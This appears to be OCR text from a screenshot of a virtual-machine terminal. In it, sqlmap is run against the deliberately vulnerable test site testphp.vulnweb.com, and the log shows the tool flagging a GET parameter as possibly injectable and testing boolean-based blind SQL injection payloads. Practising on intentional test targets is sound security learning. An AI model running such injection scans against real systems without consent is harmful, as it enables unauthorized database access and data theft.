 newwwww [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 18:44
klerfklerf@vbox: ~
File Actions Edit View Help
Total wall clock time: 49s
Downloaded: 43 files, 167K in 1.4s (118 KB/s)
┌──(klerfklerf㉿vbox)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/search.php?test=query" --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or da
mage caused by this program
[*] starting @ 09:59:15 /2025-06-29/
[09:59:16] [INFO] testing connection to the target URL
[09:59:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:59:19] [INFO] testing if the target URL content is stable
[09:59:20] [INFO] target URL content is stable
[09:59:20] [INFO] testing if GET parameter 'test' is dynamic
[09:59:22] [WARNING] GET parameter 'test' does not appear to be dynamic
[09:59:22] [INFO] heuristic (basic) test shows that GET parameter 'test' might be injectable (possible DBMS: 'MySQL')
[09:59:23] [INFO] heuristic (XSS) test shows that GET parameter 'test' might be vulnerable to cross-site scripting (XSS) attacks
[09:59:23] [INFO] testing for SQL injection on GET parameter 'test'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:59:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:59:25] [WARNING] reflective value(s) found and filtering out
[09:59:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:59:30] [INFO] testing 'Generic inline queries'
[09:59:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:00:01] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
Right Ctrl
Search 26°C 10:44 pm